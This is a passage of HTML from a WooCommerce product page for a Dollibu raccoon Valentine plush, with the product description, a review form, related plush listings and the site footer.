1171w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
        <div class="clearfix summary-inner">
			<h2 class="product_title entry-title">Raccoon I Love You Valentines Plush &#8211; Super Soft Plush</h2><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></p>
<p class="stock out-of-stock">Out of stock</p>
	<div class="product_meta">
		<span id="stock-num">In stock: 0</span>
				
					
			<span class="sku_wrapper">SKU: <span class="sku">K5771-5999</span></span>
		
				
		<span class="posted_in">Category: <a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></span>		
				
		<span class="social_share_title">Share: </span><div class="social_share_list_holder regular"><ul><li class="facebook_share"><a title="Share on Facebook" href="javascript:void(0)" onclick="window.open('http://www.facebook.com/sharer.php?s=100&amp;p[title]=Raccoon+I+Love+You+Valentines+Plush+%26%238211%3B+Super+Soft+Plush&amp;p[url]=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush%2F&amp;p[images][0]=https://dollibu.com/wp-content/uploads/2019/05/K5771-5999.jpg&amp;p[summary]=Dollibu+Raccoon+I+Love+You+Valentines+Stuffed+Animal+%26%238211%3B+Heart+Message+%26%238211%3B+9+inch+%26%238211%3B+Wedding%2C+Anniversary%2C+Date+Night%2C+Long+Distance%2C+Get+Well+Gift+for+Her%2C+Him%2C+Kids+%26%238211%3B+Super+Soft+Plush+Give+the+gift+of+love+with+this+cuddly+Dollibu+Raccoon+%26%238220%3BI+Love+You%26%238221%3B...', 'sharer', 'toolbar=0,status=0,width=620,height=280');"><i class="social_facebook"></i></a></li><li class="twitter_share"><a href="#" title="Share on Twitter" onclick="popUp=window.open('http://twitter.com/home?status=Dollibu+Raccoon+I+Love+You+Valentines+Stuffed+Animal+%26%238211%3B+Heart+Message+%26%238211%3B+9+inch+%26%238211%3B+Wedding%2C+Anniversary%2C+Date+Night%2C+Long+Distance%2C+Get+Well+Gift+for+Her%2C+Him%2C+Kids+%26%238211%3B+Super+Soft+Plush+Give+the+gift+of+love+with+https://dollibu.com/product/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false;"><i class="social_twitter"></i></a></li><li  class="pinterest_share"><a href="#" title="Share on Pinterest" onclick="popUp=window.open('http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fdollibu.com%2Fproduct%2Fdollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush%2F&amp;description=Raccoon I Love You Valentines Plush &#8211; Super Soft Plush&amp;media=https%3A%2F%2Fdollibu.com%2Fwp-content%2Fuploads%2F2019%2F05%2FK5771-5999.jpg', 'popupwindow', 'scrollbars=yes,width=800,height=400');popUp.focus();return false"><i class="social_pinterest"></i></a></li></ul></div>	
	</div>
	</div><!-- .summary -->
		
	
<div class="customise">
	<img src="https://dollibu.com/wp-content/uploads/2019/04/product.png">
</div>
    <div class="q_tabs boxed woocommerce-tabs">
        <ul class="tabs clearfix tabs-nav">
            
                <li class="description_tab">
                    <a href="#tab-description">Description</a>
                </li>

            
                <li class="additional_information_tab">
                    <a href="#tab-additional_information">Additional information</a>
                </li>

            
                <li class="reviews_tab">
                    <a href="#tab-reviews">Reviews (0)</a>
                </li>

                    </ul>
        
            <div class="panel entry-content tabs-container" id="tab-description">
                

<p><strong><u>Dollibu Raccoon I Love You Valentines Stuffed Animal &#8211; Heart Message &#8211; 9 inch &#8211; Wedding, Anniversary, Date Night, Long Distance, Get Well Gift for Her, Him, Kids &#8211; Super Soft Plush</u></strong></p>
<hr />
<ul>
<li>Give the gift of love with this cuddly Dollibu Raccoon &#8220;I Love You&#8221; Plush! An extremely soft &#038; huggable stuffed animal that you won&#8217;t be able to resist cuddling with.</li>
<li>Makes the perfect gift for any loved one for Valentines Day, Weddings, Anniversary &#038; any other occasion. Pair with roses to make the perfect romantic gift. Loved ones will be reminded of your love when placed on their bed stand, desk, or cubicle.</li>
<li>Includes one Dollibu Raccoon &#8220;I Love You&#8221; Valentines Plush measuring 9&#8243; long with cuddly plush features.</li>
<li>Made from high quality &#038; super soft thick plush fur that you won&#8217;t be able to resist cuddling with.</li>
<li>This cuddly critter presents a red heart with the sentiment &#8220;I Love You&#8221; in beautiful embroidered cursive font.</li>
</ul>
<p></p>
<hr />
<p>Give the gift of love with this cuddly Raccoon &#8220;I Love You&#8221; Plush! An extremely soft and huggable stuffed animal made with extra thick plush fur. This super soft and cuddly critter presents a red heart with the sentiment &#8220;I Love You&#8221; in beautiful embroidered cursive font. Made from high quality and super soft thick plush fur fabric. Measures 9 inches long and features plush cuddly features. Makes the perfect gift for any loved one for Valentines Day, Weddings, Anniversaries, Get Well, New Years, Birthdays, Mother&#8217;s Day, or any other occasion. Pair this cute critter with a dozen red roses to make the perfect romantic gift. Your loved ones will be reminded of your love for them when they place this on their bed stand, desk, or cubicle.</p>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-additional_information">
                

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_brand">
			<th class="woocommerce-product-attributes-item__label">Brand</th>
			<td class="woocommerce-product-attributes-item__value"><p><a href="https://dollibu.com/brand/dollibu/" rel="tag">Dollibu</a></p>
</td>
		</tr>
	</table>
            </div>

        
            <div class="panel entry-content tabs-container" id="tab-reviews">
                <div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;Raccoon I Love You Valentines Plush &#8211; Super Soft Plush&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/dollibu-raccoon-i-love-you-valentines-stuffed-animal-heart-message-9-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://dollibu.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='26149' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><div class="inv-recaptcha-holder"></div></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
            </div>

            </div>

</div>		
		<div class="related products">
			
			<h5 class="related-products-title">Related Products</h5>
		
			<ul class="products clearfix  elegant">			
			
				        <li class="post-25498 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-alligator first instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5018-5998.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25498  wishlist-fragment on-first-load" data-fragment-ref="25498" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25498,&quot;parent_product_id&quot;:25498,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25498" rel="nofollow" data-product-id="25498" data-product-type="simple" data-original-product-id="25498" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-green-gator-i-love-you-valentines-stuffed-animal-heart-message-18-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-green-gator-i-love-you-valentines-stuffed-animal-heart-message-18-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Green Gator Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25498" data-quantity="1" data-product_id="25498" data-product_sku="K5018-5998" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25562 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-black-bear  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5053-5998-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5053-5998-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5053-5998-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5053-5998-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5053-5998-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5053-5998-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5053-5998-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5053-5998-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5053-5998.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25562  wishlist-fragment on-first-load" data-fragment-ref="25562" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25562,&quot;parent_product_id&quot;:25562,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25562" rel="nofollow" data-product-id="25562" data-product-type="simple" data-original-product-id="25562" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-sitting-black-bear-i-love-you-valentines-stuffed-animal-heart-message-8-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-sitting-black-bear-i-love-you-valentines-stuffed-animal-heart-message-8-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Sitting Black Bear Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25562" data-quantity="1" data-product_id="25562" data-product_sku="K5053-5998" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25546 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-moose  instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5999-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5048-5999.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25546  wishlist-fragment on-first-load" data-fragment-ref="25546" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25546,&quot;parent_product_id&quot;:25546,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25546" rel="nofollow" data-product-id="25546" data-product-type="simple" data-original-product-id="25546" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-floppy-moose-i-love-you-valentines-stuffed-animal-heart-message-12-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-floppy-moose-i-love-you-valentines-stuffed-animal-heart-message-12-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Floppy Moose Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25546" data-quantity="1" data-product_id="25546" data-product_sku="K5048-5999" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
			
				        <li class="post-25558 product type-product status-publish has-post-thumbnail product_cat-love-occasions-category pa_brand-dollibu pa_character-moose last instock taxable shipping-taxable purchasable product-type-simple">
			<div class="qode-pl-inner"><div class="qode-pl-image"><img width="300" height="256" src="https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-300x256.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-300x256.jpg 300w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-768x656.jpg 768w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-1024x874.jpg 1024w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-700x598.jpg 700w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-1100x939.jpg 1100w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-600x512.jpg 600w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998-64x55.jpg 64w, https://dollibu.com/wp-content/uploads/2019/05/K5049-5998.jpg 1171w" sizes="auto, (max-width: 300px) 100vw, 300px" /><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"></div></div></div></div><div class="qode-pl-text"><div class="qode-pl-text-outer"><div class="qode-pl-text-inner"><div class="qode-pl-additional-info">
<div class="yith-wcwl-add-to-wishlist add-to-wishlist-25558  wishlist-fragment on-first-load" data-fragment-ref="25558" data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:25558,&quot;parent_product_id&quot;:25558,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:false,&quot;item&quot;:&quot;add_to_wishlist&quot;}">
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
	<a href="?add_to_wishlist=25558" rel="nofollow" data-product-id="25558" data-product-type="simple" data-original-product-id="25558" class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
	</a>
</div>
			<!-- COUNT TEXT -->
			
			</div></div></div></div></div><a href="https://dollibu.com/product/dollibu-lying-moose-i-love-you-valentines-stuffed-animal-heart-message-9-5-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"></a></div><div class="qode-pl-text-wrapper"><p class="qode-product-list-category"><a href="https://dollibu.com/product-category/category/love-occasions-category/" rel="tag">Love &amp; Occasions</a></p><h6 class="qode-product-list-title"><a href="https://dollibu.com/product/dollibu-lying-moose-i-love-you-valentines-stuffed-animal-heart-message-9-5-inch-wedding-anniversary-date-night-long-distance-get-well-gift-for-her-him-kids-super-soft-plush/">Lying Moose Red I Love You Valentines Plush &#8211; Super Soft Plush</a></h6>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>19.99</bdi></span></span>
<div class="qode-pl-add-to-cart"><a rel="nofollow" href="?add-to-cart=25558" data-quantity="1" data-product_id="25558" data-product_sku="K5049-5998" class="add_to_cart_button ajax_add_to_cart qode-add-to-cart qode-button">Add to Cart</a></div></div>        </li>
					
						
			</ul>
		
		</div>
	
		
</div><!-- #product-26149 -->

			</div>
		</div>
	
	<div class="content_bottom" >
                    <div class="container">
            <div class="container_inner clearfix">
                                        </div>
            </div>
        	</div>

    </div>
</div>
<footer >
	<div class="footer_inner clearfix">
						<div class="fotter_top_border_holder " style="height: 1px;background-color: #efefef;"></div>
						<div class="footer_top_holder">
				<div class="footer_top footer_top_full">
																					<div class="four_columns clearfix">
										<div class="qode_column column1">
											<div class="column_inner">
												<div id="text-13" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" src="https://dollibu.com/wp-content/uploads/2019/04/new-logo.png" style="width:60%;"></p>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column2">
											<div class="column_inner">
												<div id="text-14" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;"><strong>ABOUT DOLLIBU</strong></h3>
<div id="myDropdown1" class="dropdown-content"><a href="https://dollibu.com/about/">About Us</a><br />
<a href="https://dollibu.com">FAQ</a><br />
<a href="https://dollibu.com/subscription-box/">Blog</a><br />
<a href="https://dollibu.com/contact-us/">Contact Us</a><br />
<a href="https://dollibu.com/become-a-retailer/">Become a Retailer</a><br />
<a href="https://dollibu.com/privacy-policy/">Privacy Policy</a><br />
<a href="https://dollibu.com/terms-conditions/">Terms &amp; Condition</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column3">
											<div class="column_inner">
												<div id="text-15" class="widget widget_text">			<div class="textwidget"><div class="dropdown">
<h3 class="dropbtn" style="color: #d51d10;">MY ACCOUNT</h3>
<div id="myDropdown2" class="dropdown-content"><a href="https://dollibu.com/about/">Login</a><br />
<a href="https://dollibu.com">Create an Account</a><br />
<a href="https://dollibu.com/become-a-retailer/">Order Status</a><br />
<a href="https://dollibu.com/">Shipping &#038; Returns</a><br />
<a href="https://dollibu.com">Customer Service</a><br />
<a href="https://dollibu.com">Subscription Box</a></div>
</div>
</div>
		</div>											</div>
										</div>
										<div class="qode_column column4">
											<div class="column_inner">
												<div id="text-16" class="widget widget_text">			<div class="textwidget"><h3 style="color: #d51d10;">Questions</h3>
<p><a href="tel:+18185271213">1-(818) 527-1213</a><br />
<a style="line-height: 3;" href="mailto:sales@mozlly.com">sales@mozlly.com</a><br />
8944 Fullbright Ave. Chatsworth,<br />
CA 91311</p>
<div id="social" style="margin-top: 25px;">
<h3 style="color: #d51d10;">Follow Us</h3>
<p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 12px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 12px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 12px;"></span></a></span></p>
</div>
</div>
		</div>											</div>
										</div>
									</div>
																				</div>
			</div>
							<div class="footer_bottom_holder">
								<div class="footer_bottom">
								<div class="textwidget"><p><img loading="lazy" decoding="async" class="wp-image-791 aligncenter" src="https://dollibu.com/wp-content/uploads/2019/01/safe_checkout1.jpg" alt="" width="400" height="85" /></p>
</div>
					<div class="textwidget"><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div></div>
		Copyright © 2025 | DolliBu | All Rights Reserved,			<div class="textwidget"><p><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 20px;color: #000000;margin: 0px 10px 0px 0px; "><a href="mailto:sales@mozlly.com" target="_self"><span class="q_font_elegant_icon icon_mail_alt" aria-hidden="true" style="font-size: 20px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000;margin: 0px 10px 0px 0px; "><a href="https://www.facebook.com/ShopDollibu" target="_blank"><span class="q_font_elegant_icon social_facebook" aria-hidden="true" style="font-size: 18px;"></span></a></span><span class="q_font_elegant_holder q_icon_shortcode normal  " style="font-size: 18px;color: #000000; "><a href="https://www.instagram.com/dollibu/" target="_blank"><span class="q_font_elegant_icon social_instagram" aria-hidden="true" style="font-size: 18px;"></span></a></span></p>
</div>
						</div>
			</div>
			</div>
</footer>
</div>
</div>
                <style type="text/css">
                #wpfront-notification-bar, #wpfront-notification-bar-editor            {
            background: #e32626;
            background: -moz-linear-gradient(top, #e32626 0%, #eb5959 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#e32626), color-stop(100%,#eb5959));
            background: -webkit-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -o-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: -ms-linear-gradient(top, #e32626 0%,#eb5959 100%);
            background: linear-gradient(to bottom, #e32626 0%, #eb5959 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#e32626', endColorstr='#eb5959',GradientType=0 );
            background-repeat: no-repeat;
                        }
            #wpfront-notification-bar div.wpfront-message, #wpfront-notification-bar-editor.wpfront-message            {
            color: #ffffff;
                        }
            #wpfront-notification-bar a.wpfront-button, #wpfront-notification-bar-editor a.wpfront-button            {
            background: #00b7ea;
            background: -moz-linear-gradient(top, #00b7ea 0%, #009ec3 100%);
            background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#00b7ea), color-stop(100%,#009ec3));
            background: -webkit-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -o-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: -ms-linear-gradient(top, #00b7ea 0%,#009ec3 100%);
            background: linear-gradient(to bottom, #00b7ea 0%, #009ec3 100%);
            filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00b7ea', endColorstr='#009ec3',GradientType=0 );

            color: #ffffff;
            }
            #wpfront-notification-bar-open-button            {
            background-color: #00b7ea;
            right: 10px;
                        }
            #wpfront-notification-bar-open-button.top                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_down.png);
                }

                #wpfront-notification-bar-open-button.bottom                {
                background-image: url(https://dollibu.com/wp-content/plugins/wpfront-notification-bar/images/arrow_up.png);
                }
                #wpfront-notification-bar-table, .wpfront-notification-bar tbody, .wpfront-notification-bar tr            {
                        }
            #wpfront-notification-bar div.wpfront-close            {
            border: 1px solid #555555;
            background-color: #555555;
            color: #000000;
            }
            #wpfront-notification-bar div.wpfront-close:hover            {
            border: 1px solid #aaaaaa;
            background-color: #aaaaaa;
            }
             #wpfront-notification-bar-spacer { display:block; }                </style>
                            <div id="wpfront-notification-bar-spacer" class="wpfront-notification-bar-spacer  wpfront-fixed-position  ">
                <div id="wpfront-notification-bar-open-button" aria-label="reopen" role="button" class="wpfront-notification-bar-open-button hidden bottom wpfront-top-shadow"></div>
                <div id="wpfront-notification-bar" class="wpfront-notification-bar wpfront-fixed wpfront-fixed-position load bottom ">
                                         
                            <table id="wpfront-notification-bar-table" border="0" cellspacing="0" cellpadding="0" role="presentation">                        
                                <tr>
                                    <td>
                                     
                                    <div class="wpfront-message wpfront-div">
